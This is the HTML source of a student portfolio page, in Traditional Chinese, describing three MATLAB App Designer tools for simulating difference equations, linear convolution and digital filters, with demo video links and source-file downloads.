

<file: projects/signal-system/index.html>
<!doctype html>
<html lang="zh-Hant">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="以 MATLAB App Designer 製作離散時間差分方程、線性卷積與濾波系統的互動模擬與視覺化工具。">
  <meta name="theme-color" content="#102a43">
  <title>離散時間系統模擬與視覺化｜莊旻芳作品集</title>
  <link rel="stylesheet" href="../../assets/css/styles.css">
  <script src="../../assets/js/main.js" defer></script>
</head>
<body>
  <a class="skip-link" href="#main">跳至主要內容</a>
  <header class="site-header" data-header>
    <div class="shell nav-wrap">
      <a class="brand" href="../../index.html" aria-label="回到作品集首頁">
        <span class="brand-mark" aria-hidden="true">MF</span>
        <span>莊旻芳</span>
      </a>
      <button class="nav-toggle" type="button" aria-label="開啟導覽" aria-expanded="false" aria-controls="site-nav" data-nav-toggle>
        <span class="sr-only">開啟導覽</span>
        <span></span><span></span><span></span>
      </button>
      <nav id="site-nav" class="site-nav" aria-label="作品導覽" data-nav>
        <a href="#overview">摘要</a>
        <a href="#modules">三個模組</a>
        <a href="#implementation">實作</a>
        <a href="#demo">Demo</a>
        <a href="#source">Source</a>
        <a class="nav-github" href="../../index.html">作品集首頁</a>
      </nav>
    </div>
  </header>

  <main id="main">
    <section class="project-hero shell">
      <div class="breadcrumb"><a href="../../index.html">作品集</a><span>/</span><span>訊號與系統</span></div>
      <p class="eyebrow">Signals and systems · MATLAB App Designer</p>
      <h1>離散時間系統<br>模擬與視覺化</h1>
      <p class="project-lead">將差分方程、線性卷積與濾波系統做成三個 MATLAB App Designer 工具，讓輸入訊號、系統響應與輸出結果能以圖形方式同步觀察。</p>
      <div class="tag-row" aria-label="使用技術">
        <span>MATLAB App Designer</span><span>filter()</span><span>conv()</span><span>FFT</span><span>stem plot</span>
      </div>
      <div class="project-actions">
        <a class="button button-primary" href="#modules">查看三個模組</a>
        <a class="button button-secondary" href="#source">下載 source</a>
      </div>
    </section>

    <section class="project-showcase shell signal-showcase">
      <figure class="cover-photo signal-cover">
        <img src="../../assets/images/covers/signal-system.svg" alt="離散時間訊號、卷積與濾波視覺化示意" width="1400" height="920">
        <figcaption>差分方程、卷積與濾波系統的離散訊號視覺化</figcaption>
      </figure>
      <div class="metric-stack" aria-label="專案摘要數據">
        <div><strong>公式→波形</strong><span>把差分方程轉成可觀察的輸入與輸出序列。</span></div>
        <div><strong>x[n]／h[n]／y[n]</strong><span>並排理解輸入、系統響應與輸出之間的關係。</span></div>
        <div><strong>時域＋頻域</strong><span>在濾波工具中對照波形與頻率成分變化。</span></div>
        <div><strong>Demo 核對</strong><span>三支操作影片對應三個工具的使用流程。</span></div>
      </div>
    </section>

    <section id="overview" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">01</p>
          <h2>作品摘要</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">這組作品把訊號與系統課程中的離散時間概念轉成可操作介面。使用者可以選擇 impulse、step、sine 或 custom 輸入，設定差分方程係數，並觀察 x[n]、h[n]、y[n] 的變化。</p>
          <div class="point-list">
            <article><span>Input</span><div><h3>輸入訊號產生</h3><p>前三種 preset 依長度自動產生訊號；custom 模式則由使用者輸入數值序列。</p></div></article>
            <article><span>System</span><div><h3>差分方程描述系統</h3><p>以 x coefficient 與 y coefficient 建立離散時間系統，並即時更新方程式顯示。</p></div></article>
            <article><span>Visual</span><div><h3>離散序列視覺化</h3><p>使用 stem plot 呈現每個取樣點，避免把離散時間訊號誤看成連續曲線。</p></div></article>
            <article><span>Verify</span><div><h3>從時域延伸到頻域</h3><p>第三個工具加入 FFT 與濾波器設計，觀察輸入、系統與輸出在時域和頻域的對應。</p></div></article>
          </div>
        </div>
      </div>
    </section>

    <section id="modules" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">02</p>
        <h2>三個模組</h2>
      </div>
      <div class="content-body">
        <div class="module-list">
          <article>
            <div>
              <span class="module-index">01</span>
              <h3>差分方程系統</h3>
              <p>第一個工具聚焦在離散時間差分方程本身。左側介面分成 input 與 difference equation：input 區可設定長度並選擇 impulse、step、sine 或 custom；difference equation 區輸入 x coefficient 與 y coefficient，並即時顯示目前方程式。</p>
              <p>按下 Simulate 後，程式以 <code>filter(b, a, x)</code> 計算輸出 y[n]，右側上下兩個座標軸分別顯示 Input x[n] 與 Output y[n]，用來觀察同一組系統係數對不同輸入序列的影響。</p>
            </div>
            <figure>
              <img src="../../assets/images/signal-system/difference-equation-layout-5.png" alt="差分方程系統 MATLAB App 介面配置，左側為輸入與方程式設定，右側為 x[n] 與 y[n] 波形" width="3000" height="1688">
              <figcaption>差分方程系統介面配置</figcaption>
            </figure>
          </article>

          <article>
            <div>
              <span class="module-index">02</span>
              <h3>線性卷積</h3>
              <p>第二個工具把差分方程延伸到 convolution 的觀察。介面同樣保留 input 與 difference equation 設定，但右側新增 unit-sample response h[n]，讓使用者能同時看到 x[n]、h[n] 與 y[n]。</p>
              <p>計算流程先用單位脈衝輸入求得 h[n]，再以 <code>conv(x, h, 'full')</code> 產生輸出，最後截取與輸入長度相同的 y[n] 顯示。這讓「差分方程描述系統」與「輸入和系統響應卷積得到輸出」兩種觀點可以互相對照。</p>
            </div>
            <figure>
              <img src="../../assets/images/signal-system/convolution-layout-5.png" alt="卷積 MATLAB App 介面配置，左側為輸入與方程式設定，右側為 x[n]、h[n] 與 y[n] 波形" width="3000" height="1688">
              <figcaption>線性卷積介面配置</figcaption>
            </figure>
          </article>

          <article>
            <div>
              <span class="module-index">03</span>
              <h3>濾波系統</h3>
              <p>第三個工具把系統模擬推進到濾波觀察。左側上半部用 filter 下拉選單與 cutoff frequency、order 等參數設定 LPF、HPF 或 BPF，也保留係數欄位顯示目前差分方程；左側下半部用 M 與 omega 設定由多個 cos 成分組成的輸入訊號。</p>
              <p>右側以六個座標軸並排顯示 x[n]、h[n]、y[n] 的時域結果，以及經 <code>fft()</code> 與 <code>fftshift()</code> 後的頻域結果，用來觀察濾波器如何保留或削弱不同頻率成分。</p>
            </div>
            <figure>
              <img src="../../assets/images/signal-system/freq-filter-layout-05.png" alt="濾波系統 MATLAB App 介面配置，左側為濾波器與輸入設定，右側為時域與頻域波形" width="3000" height="1688">
              <figcaption>濾波系統介面配置</figcaption>
            </figure>
          </article>
        </div>
      </div>
    </section>

    <section id="implementation" class="section section-dark">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">03</p>
          <h2>實作重點</h2>
        </div>
        <div class="content-body">
          <div class="table-wrap">
            <table>
              <thead><tr><th>Function</th><th>用途</th><th>在工具中的角色</th></tr></thead>
              <tbody>
                <tr><td><code>parseArray</code></td><td>將字串轉成數值向量</td><td>處理 custom 輸入與係數欄位，例如 <code>1, 0, -0.5</code>。</td></tr>
                <tr><td><code>validateCoeffs</code></td><td>檢查係數是否合法</td><td>在 simulate 前確認係數非空，且分母係數首項可用。</td></tr>
                <tr><td><code>joinArray</code></td><td>將數值向量轉成顯示字串</td><td>把 preset 產生的訊號回填到 custom 欄位，方便使用者檢查。</td></tr>
                <tr><td><code>updateEquationLabel</code></td><td>更新差分方程文字</td><td>當係數或濾波器設定變更時，讓介面同步呈現目前系統。</td></tr>
                <tr><td><code>updateInputX</code></td><td>根據 M 與 omega 產生輸入</td><td>在濾波工具中顯示由多個 cos 成分組成的 x[n]。</td></tr>
                <tr><td><code>updatesyscoeff</code></td><td>更新系統係數</td><td>依 LPF、HPF、BPF 或自訂模式決定 a、b 係數。</td></tr>
              </tbody>
            </table>
          </div>
          <p class="verification-note"><strong>實作原則：</strong>計算部分使用 MATLAB 內建函式處理差分方程、卷積與頻域轉換；作品重點放在輸入驗證、互動介面、方程式顯示，以及將抽象訊號概念轉成可觀察圖形。</p>
        </div>
      </div>
    </section>

    <section id="demo" class="section demo-section">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">Demo</p>
          <h2>操作展示</h2>
        </div>
        <div class="content-body">
          <div class="demo-notes">
            <article><span>01</span><div><h3>差分方程系統</h3><p>展示輸入訊號與差分方程係數如何轉換為 y[n]。</p><p><a href="https://youtu.be/lzwAFmvWAyg" target="_blank" rel="noreferrer">觀看 Demo ↗</a></p></div></article>
            <article><span>02</span><div><h3>線性卷積</h3><p>展示 h[n] 的產生，以及 x[n] 與 h[n] convolution 後的輸出。</p><p><a href="https://youtu.be/Kdg298-7gwE" target="_blank" rel="noreferrer">觀看 Demo ↗</a></p></div></article>
            <article><span>03</span><div><h3>濾波系統</h3><p>展示濾波器設定對輸入訊號與輸出結果的時域、頻域影響。</p><p><a href="https://youtu.be/gTJD-2YcG-M" target="_blank" rel="noreferrer">觀看 Demo ↗</a></p></div></article>
          </div>
        </div>
      </div>
    </section>

    <section id="source" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">04</p>
        <h2>Source 檔案</h2>
      </div>
      <div class="content-body">
        <div class="limits-grid">
          <div><h3>差分方程系統</h3><p>MATLAB App Designer source。</p><a class="button button-secondary" href="../../assets/code/signal-system/difference-equation.mlapp">下載 difference-equation.mlapp</a></div>
          <div><h3>線性卷積</h3><p>MATLAB App Designer source。</p><a class="button button-secondary" href="../../assets/code/signal-system/convolution.mlapp">下載 convolution.mlapp</a></div>
          <div><h3>濾波系統</h3><p>MATLAB App Designer source。</p><a class="button button-secondary" href="../../assets/code/signal-system/freq-filter.mlapp">下載 freq-filter.mlapp</a></div>
        </div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="shell footer-grid">
      <div><strong>莊旻芳</strong><p>資訊工程作品集</p></div>
      <p>離散時間系統 · 訊號與系統課程作品</p>
      <a href="../../index.html">返回作品集首頁</a>
    </div>
  </footer>
</body>
</html>
</file>


